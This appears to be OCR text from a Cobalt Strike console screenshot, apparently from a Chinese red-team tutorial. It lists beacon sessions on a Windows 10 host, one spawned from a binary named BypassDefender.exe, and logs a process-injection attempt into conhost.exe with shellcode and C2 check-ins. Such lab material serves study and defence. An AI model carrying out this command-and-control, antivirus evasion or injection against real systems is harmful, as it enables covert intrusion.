 Beacons: 2
first_start external internal listener user computer process pid address arch note last
192.168.47.153 192.168.47.153 HTTPS henry WIN10PC conhost.exe 4540 局域网 x64 6s
08-15 21:17:01 192.168.47.153 192.168.47.153 HTTPS henry WIN10PC BypassDefender.exe 7156 局域网 x64 6s
上线的conhost进程
Event Log X Beacon 192.168.47.153@7156[] X Script Console X
OpenProcess failed (87)
09/19 11:48:39 beacon> sleep 5
09/19 11:48:39 [*] Tasked beacon to sleep for 5s
09/19 11:49:06 [+] host called home, sent: 16 bytes
09/19 11:49:41 [*] Loaded conhost for x64
09/19 11:49:41 [*] Running conhost.exe Inject
09/19 11:49:47 [+] host called home, sent: 272732 bytes
09/19 11:49:47 [-] conhost failed (1400)
09/19 11:49:47 [+] received output:
GetInjectionHandle( 2548 )
Opening Existing Process...
conhost( 90 90 90 90 ..., 265737 )
conhost.exe PID:4540 with PPID:2264
Failed to find a ConsoleWindowClass window handle for PID:2548
09/19 11:50:13 [*] Loaded conhost for x64
09/19 11:50:13 [*] Running conhost.exe Inject
09/19 11:50:17 [+] host called home, sent: 272732 bytes
[WIN10PC] henry/7156 (x64) last: 6s
beacon>